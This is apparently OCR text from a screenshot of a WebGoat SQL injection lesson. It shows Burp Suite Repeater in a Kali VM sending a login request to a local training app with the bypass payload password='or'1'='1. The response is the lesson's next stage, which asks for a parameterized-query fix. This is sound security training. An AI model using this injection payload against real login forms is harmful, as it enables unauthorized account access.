 Kali-Attacker2 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期五 19:52 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1:8087
Request
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 47
Cookie: JSESSIONID=32DEE8BE2ADB0FCDB79DF5E7F3830DFC
Connection: close
Pragma: no-cache
Cache-Control: no-cache
employee_id=112&password='or'1'='1&action=Login
将password转为以上内容
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 3588
Date: Fri, 15 Nov 2019 11:52:17 GMT
Connection: close
<!-- HTML fragment correpsonding to the lesson content -->
<div id="lessonContent">
<div class="info">Stage 2</div>
Stage 2: Block SQL Injection using a Parameterized Query.<br><br><b><font color=blue> THIS LESSON ONLY WORKS WITH THE DEVELOPER
VERSION OF WEBGOAT</font></b><br><br>Implement a fix to block SQL injection into the fields in question on the Login page. Repeat
stage 1. Verify that the attack is no longer effective.</div>
<div id="message" class="info"></div>
< + > Type a search term 0 matches
Done 3,756 bytes | 194 millis
Right Ctrl